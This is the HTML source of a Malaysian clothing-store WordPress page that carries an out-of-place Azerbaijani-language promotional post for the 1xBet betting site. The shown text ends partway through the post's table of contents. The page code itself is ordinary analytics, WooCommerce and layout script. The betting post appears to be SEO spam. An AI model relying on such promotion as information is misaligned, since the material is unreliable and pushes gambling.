<!-- <link rel='stylesheet' id='wd-header-my-account-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-header-cart-side-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-header-cart-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-widget-product-list-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-page-title-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-page-navigation-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/mod-page-navigation.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-blog-loop-base-old-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/blog-loop-base-old.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-blog-loop-design-masonry-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/blog-loop-design-masonry.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-owl-carousel-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-footer-base-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-scroll-top-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-sticky-social-buttons-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/opt-sticky-social.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='xts-style-header_990147-css' href='https://diyatrends.my/wp-content/uploads/2024/01/xts-header_990147-1706541386.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://diyatrends.my/wp-content/uploads/2025/11/xts-theme_settings_default-1763555111.css?ver=6.2.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//diyatrends.my/wp-content/cache/wpfc-minified/kabudlih/hcpv4.css" media="all"/>
<link crossorigin="anonymous" rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A400%2C600%2C500&#038;ver=6.2.3' type='text/css' media='all' />
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
// Set up default consent state.
for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
}
gtag("js", new Date());
gtag("set", "developer_id.dOGY3NW", true);
gtag("config", "G-G7BLEL269Q", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script src='//diyatrends.my/wp-content/cache/wpfc-minified/1mv8esjz/a4x5e.js' type="text/javascript"></script>
<!-- <script type="text/javascript" defer src="https://diyatrends.my/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" defer src="https://diyatrends.my/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- <script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.9.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script> -->
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"","inbound_paths":"[]","home_url":"https:\/\/diyatrends.my","hash_tracking":"false","v4_id":"G-WPQ2FZ9R58"};/* ]]> */
</script>
<script src='//diyatrends.my/wp-content/cache/wpfc-minified/qts8helg/a4x5e.js' type="text/javascript"></script>
<!-- <script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script> -->
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/diyatrends.my\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script src='//diyatrends.my/wp-content/cache/wpfc-minified/6wy8bz1a/a4x5e.js' type="text/javascript"></script>
<!-- <script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script> -->
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script src='//diyatrends.my/wp-content/cache/wpfc-minified/mlxdfap5/a4x5e.js' type="text/javascript"></script>
<!-- <script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.8.0" id="vc_woocommerce-add-to-cart-js-js"></script> -->
<script type="text/javascript" id="kk-script-js-extra">
/* <![CDATA[ */
var fetchCartItems = {"ajax_url":"https:\/\/diyatrends.my\/wp-admin\/admin-ajax.php","action":"kk_wc_fetchcartitems","nonce":"f1ccee1ded","currency":"MYR"};
/* ]]> */
</script>
<script src='//diyatrends.my/wp-content/cache/wpfc-minified/e1z1174c/a4x5e.js' type="text/javascript"></script>
<!-- <script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/kliken-marketing-for-google/assets/kk-script.js?ver=6.8.3" id="kk-script-js"></script> -->
<!-- <script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" defer src="https://diyatrends.my/wp-content/themes/woodmart/js/libs/device.min.js?ver=6.2.3" id="wd-device-library-js"></script> -->
<link rel="https://api.w.org/" href="https://diyatrends.my/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://diyatrends.my/wp-json/wp/v2/posts/21285" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://diyatrends.my/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://diyatrends.my/?p=21285' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://diyatrends.my/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdiyatrends.my%2F1xbet-azrbaycan-rsmi-saytn-nzrdn-ketsirilms%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://diyatrends.my/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdiyatrends.my%2F1xbet-azrbaycan-rsmi-saytn-nzrdn-ketsirilms%2F&#038;format=xml" />
<meta name="theme-color" content="rgb(228,9,127)">					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<meta name="generator" content="Elementor 3.33.0; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
@media screen and (max-height: 1024px) {
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
@media screen and (max-height: 640px) {
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
</style>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="amphtml" href="https://diyatrends.my/1xbet-azrbaycan-rsmi-saytn-nzrdn-ketsirilms/amp/"><meta name="generator" content="Powered by Slider Revolution 6.2.15 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://diyatrends.my/wp-content/uploads/2022/06/cropped-icon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://diyatrends.my/wp-content/uploads/2022/06/cropped-icon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://diyatrends.my/wp-content/uploads/2022/06/cropped-icon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://diyatrends.my/wp-content/uploads/2022/06/cropped-icon-1-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
//window.requestAnimationFrame(function() {				 
window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
try {								
var pw = document.getElementById(e.c).parentNode.offsetWidth,
newh;
pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
if(e.layout==="fullscreen" || e.l==="fullscreen") 						
newh = Math.max(e.mh,window.RSIH);					
else{					
e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
var nl = new Array(e.rl.length),
ix = 0,						
sl;					
e.tabw = e.tabhide>=pw ? 0 : e.tabw;
e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
e.tabh = e.tabhide>=pw ? 0 : e.tabh;
e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
sl = nl[0];									
for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
}				
if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
document.getElementById(e.c).height = newh+"px";
window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
} catch(e){
console.log("Failure at Presize of Slider:" + e)
}					   
//});
};</script>
<style>
</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-21285 single-format-standard wp-theme-woodmart theme-woodmart woocommerce-no-js eio-default metaslider-plugin wrapper-full-width  categories-accordion-on woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet notifications-sticky hide-larger-price wpb-js-composer js-comp-ver-6.8.0 vc_responsive elementor-default elementor-kit-13022 currency-myr">
<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
<div class="website-wrapper">
<header class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
<div class="whb-main-header">
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-with-shadow">
<div class="container">
<div class="whb-flex-row whb-top-bar-inner">
<div class="whb-column whb-col-left whb-visible-lg">
<div class="wd-social-icons text-left icons-design-bordered icons-size-small color-scheme-dark social-follow social-form-circle">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/diyatrends.my" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="mailto:?subject=Check%20this%20https://diyatrends.my/1xbet-azrbaycan-rsmi-saytn-nzrdn-ketsirilms/" target="_blank" class=" wd-social-icon social-email" aria-label="Email social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/diyatrends.my" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/channel/UCnNB0n6MfJdWdJsw76rE-Jw/featured" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://wa.me/60188731874" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://wa.me/60188731874" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a>
</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
<div class="wd-header-text set-cont-mb-s reset-last-child "><p class="bismillah" style="text-align: right;">Welcome to "Diya Trends Malaysia"</p></div>
<div class="whb-space-element " style="width:200px;"></div></div>
<div class="whb-column whb-col-right whb-visible-lg">
<div class="wd-search-form wd-header-search-form">
<form role="search" method="get" class="searchform  wd-style-with-bg woodmart-ajax-search" action="https://diyatrends.my/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3">
<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" />
<input type="hidden" name="post_type" value="product">
<button type="submit" class="searchsubmit">
<span>
Search						</span>
</button>
</form>
<div class="search-results-wrapper">
<div class="wd-dropdown-results wd-scroll wd-dropdown">
<div class="wd-scroll-content"></div>
</div>
</div>
</div>
</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
<div class="wd-social-icons text-left icons-design-default icons-size-small color-scheme-dark social-follow social-form-circle">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/diyatrends.my" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="mailto:?subject=Check%20this%20https://diyatrends.my/1xbet-azrbaycan-rsmi-saytn-nzrdn-ketsirilms/" target="_blank" class=" wd-social-icon social-email" aria-label="Email social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/diyatrends.my" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/channel/UCnNB0n6MfJdWdJsw76rE-Jw/featured" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://wa.me/60188731874" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://wa.me/60188731874" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a>
</div>
</div>
</div>
</div>
</div>
<div class="whb-row whb-general-header whb-sticky-row whb-with-bg whb-border-fullwidth whb-color-dark whb-flex-equal-sides">
<div class="container">
<div class="whb-flex-row whb-general-header-inner">
<div class="whb-column whb-col-left whb-visible-lg">
<div class="site-logo">
<a href="https://diyatrends.my/" class="wd-logo wd-main-logo" rel="home">
<img width="1190" height="512" src="https://diyatrends.my/wp-content/uploads/2022/06/Untitled-6.jpg" class="attachment-full size-full" alt="" style="max-width:202px;" decoding="async" srcset="https://diyatrends.my/wp-content/uploads/2022/06/Untitled-6.jpg 1190w, https://diyatrends.my/wp-content/uploads/2022/06/Untitled-6-300x129.jpg 300w, https://diyatrends.my/wp-content/uploads/2022/06/Untitled-6-150x65.jpg 150w, https://diyatrends.my/wp-content/uploads/2022/06/Untitled-6-768x330.jpg 768w, https://diyatrends.my/wp-content/uploads/2022/06/Untitled-6-600x258.jpg 600w" sizes="(max-width: 1190px) 100vw, 1190px" />	</a>
</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
<div class="wd-header-nav wd-header-main-nav text-right wd-full-height" role="navigation">
<ul id="menu-diya-trends-desktop-menu" class="menu wd-nav wd-nav-main wd-style-bordered wd-gap-m"><li id="menu-item-16323" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16323 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://diyatrends.my/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-21523" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21523 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://diyatrends.my/product-category/lehanga-choli/" class="woodmart-nav-link"><span class="nav-link-text">Lehanga Choli</span></a></li>
<li id="menu-item-21528" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21528 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://diyatrends.my/product-category/saree/" class="woodmart-nav-link"><span class="nav-link-text">Sarees</span></a></li>
<li id="menu-item-21524" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21524 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://diyatrends.my/product-category/party-wear-full-set/" class="woodmart-nav-link"><span class="nav-link-text">Party Wear Full Set</span></a></li>
<li id="menu-item-21525" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-21525 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://diyatrends.my/product-category/regular-wear-full-set/" class="woodmart-nav-link"><span class="nav-link-text">Regular Wear Full Set</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
<li id="menu-item-21533" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21533 item-level-1"><a href="https://diyatrends.my/product-category/regular-wear-full-set/top-with-bottom/" class="woodmart-nav-link">Top with Bottom</a></li>
<li id="menu-item-21532" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21532 item-level-1"><a href="https://diyatrends.my/product-category/regular-wear-full-set/top-bottom-with-dupatta/" class="woodmart-nav-link">Top Bottom with Dupatta</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-21519" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-21519 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://diyatrends.my/product-category/kurti/" class="woodmart-nav-link"><span class="nav-link-text">Kurti</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
<li id="menu-item-21529" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21529 item-level-1"><a href="https://diyatrends.my/product-category/kurti/long-top/" class="woodmart-nav-link">Long Top</a></li>
<li id="menu-item-21531" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21531 item-level-1"><a href="https://diyatrends.my/product-category/kurti/straight-cut/" class="woodmart-nav-link">Straight Cut</a></li>
<li id="menu-item-21530" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21530 item-level-1"><a href="https://diyatrends.my/product-category/kurti/short-top/" class="woodmart-nav-link">Short Top</a></li>
</ul>
</div>
</div>
</li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-account-style-icon">
<a href="https://diyatrends.my/my-account/" title="My account">
<span class="wd-tools-icon">
</span>
<span class="wd-tools-text">
Login / Register			</span>
</a>
<div class="wd-dropdown wd-dropdown-register">
<div class="login-dropdown-inner">
<span class="login-title"><span>Sign in</span><a class="create-account-link" href="https://diyatrends.my/my-account/?action=register">Create an Account</a></span>
<form method="post" class="login woocommerce-form woocommerce-form-login
" action="https://diyatrends.my/my-account/" >
<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
<label for="password">Password&nbsp;<span class="required">*</span></label>
<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
</p>
<p class="form-row">
<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="c4d1d63f1a" /><input type="hidden" name="_wp_http_referer" value="/1xbet-azrbaycan-rsmi-saytn-nzrdn-ketsirilms/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
</p>
<div class="login-form-footer">
<a href="https://diyatrends.my/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
</label>
</div>
</form>
</div>
</div>
</div>
<div class="wd-header-wishlist wd-tools-element wd-style-icon" title="My Wishlist">
<a href="https://diyatrends.my/wishlist/">
<span class="wd-tools-icon">
</span>
<span class="wd-tools-text">
Wishlist		</span>
</a>
</div>
<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener">
<a href="https://diyatrends.my/cart/" title="Shopping cart">
<span class="wd-tools-icon wd-icon-alt">
<span class="wd-cart-number">0 <span>items</span></span>
</span>
<span class="wd-tools-text">
<span class="subtotal-divider">/</span>
<span class="wd-cart-subtotal"><span class="woocs_special_price_code" ><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>&nbsp;0.00</bdi></span></span></span>
</span>
</a>
</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
<div class="wd-tools-element wd-header-mobile-nav wd-style-text">
<a href="#" rel="nofollow">
<span class="wd-tools-icon">
</span>
<span class="wd-tools-text">Menu</span>
</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
<div class="site-logo">
<a href="https://diyatrends.my/" class="wd-logo wd-main-logo" rel="home">
<img src="https://diyatrends.my/wp-content/uploads/2022/06/Untitled-6.jpg" alt="Diya Trends Malaysia" style="max-width: 160px;" />	</a>
</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
<a href="https://diyatrends.my/cart/" title="Shopping cart">
<span class="wd-tools-icon wd-icon-alt">
<span class="wd-cart-number">0 <span>items</span></span>
</span>
<span class="wd-tools-text">
<span class="subtotal-divider">/</span>
<span class="wd-cart-subtotal"><span class="woocs_special_price_code" ><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>&nbsp;0.00</bdi></span></span></span>
</span>
</a>
</div>
</div>
</div>
</div>
</div>
</div>
</header>
<div class="main-page-wrapper">
<div class="page-title page-title-default title-size-default title-design-centered color-scheme-light title-blog" style="">
<div class="container">
<h3 class="entry-title title">Blog</h3>
<div class="breadcrumbs" xmlns:v="https://schema.org/"><a href="https://diyatrends.my/" rel="v:url" property="v:title">Home</a> &raquo; <span><a rel="v:url" href="https://diyatrends.my/category/1xbet-giris/">1xbet giriş</a></span> &raquo; </div><!-- .breadcrumbs -->					</div>
</div>
<!-- MAIN CONTENT AREA -->
<div class="container">
<div class="row content-layout-wrapper align-items-start">
<div class="site-content col-lg-12 col-12 col-md-12" role="main">
<article id="post-21285" class="post-single-page post-21285 post type-post status-publish format-standard hentry category-1xbet-giris">
<div class="article-inner">
<div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://diyatrends.my/category/1xbet-giris/" rel="category tag">1xbet giriş</a></div>
<h1 class="wd-entities-title title post-title">1xBet Azərbaycan: rəsmi saytın nəzərdən keçirilməs</h1>
<div class="entry-meta wd-entry-meta">
<ul class="entry-meta-list">
<li class="modified-date">
<time class="updated" datetime="2023-12-03T22:59:26+08:00">
December 3, 2023		</time>
</li>
<li class="meta-author">
Posted by		
<img alt='author-avatar' src="https://diyatrends.my/wp-content/themes/woodmart/images/lazy.png" data-wood-src='https://secure.gravatar.com/avatar/655b2d6f1d2349b1393a151d9adfe12b87f554cf7fdd00f16ff8480b5b4acca7?s=32&#038;d=mm&#038;r=g' srcset="" data-srcset='https://secure.gravatar.com/avatar/655b2d6f1d2349b1393a151d9adfe12b87f554cf7fdd00f16ff8480b5b4acca7?s=64&#038;d=mm&#038;r=g 2x' class='wd-lazy-load wd-lazy-fade avatar avatar-32 photo' height='32' width='32' decoding='async'/>		
<a href="https://diyatrends.my/author/thefashion/" rel="author">
<span class="vcard author author_name">
<span class="fn">Diya Trends Malaysia</span>
</span>
</a>
</li>
</ul>
</div><!-- .entry-meta -->
<header class="entry-header">
<div class="post-date wd-post-date wd-style-with-bg" onclick="">
<span class="post-date-day">
29				</span>
<span class="post-date-month">
Sep				</span>
</div>
</header><!-- .entry-header -->
<div class="article-body-container">
<div class="entry-content wd-entry-content">
<p>1xBet Azərbaycan: rəsmi saytın nəzərdən keçirilməsi</p>
<h1>Bukmeker şirkəti  İdmana onlayn mərclər  1xBet giriş</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Bet bukmeker kontoruna necə mərc etmək olar?</a></li>
<li><a href="#toc-1">bet Azerbaycan yükle Android</a></li>
<li><a href="#toc-2">Bet Azərbaycan bukmekeri: rəsmi saytın nəzərdən keçirilməsi</a></li>
<li><a href="#toc-3">Mərc və pul çıxarma qaydaları</a></li>
<li><a href="#toc-4">⚽BUKMEKER KOMPANIYASINDA HANSI HADISƏLƏRƏ “ONLINE” OLARAQ MƏRC ETMƏK OLAR?</a></li>
<li><a href="#toc-5">Canlı</a></li>
<li><a href="#toc-6">Qeydiyyat</a></li>
<li><a href="#toc-7">Bet Azerbaycan Yükle Mobil Az Indir Android iOS</a></li>
<li><a href="#toc-8">Oyun nəticələri</a></li>
<li><a href="#toc-9">Bet Azərbaycan yükle Android və iPhone: bonus 100 , giriş, idman mərcləri</a></li>
<li><a href="#toc-10">💎1XBET BUKMEKER KOMPANIYASININ ÜSTÜNLÜKLƏRI NƏ ILƏ ƏLAQƏLIDIR?</a></li>
<li><a href="#toc-11">İlk depozit bonusu</a></li>
